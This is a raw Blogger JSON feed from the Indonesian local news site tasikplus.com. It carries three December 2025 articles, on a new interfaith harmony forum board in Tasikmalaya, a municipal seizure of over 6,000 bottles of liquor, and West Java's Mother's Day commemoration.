Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=22&max-results=7&callback=jQuery37109072362557181326_1768755230084&_=1768755230087
body_size: 30294
content:
// API callback
jQuery37109072362557181326_1768755230084({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI 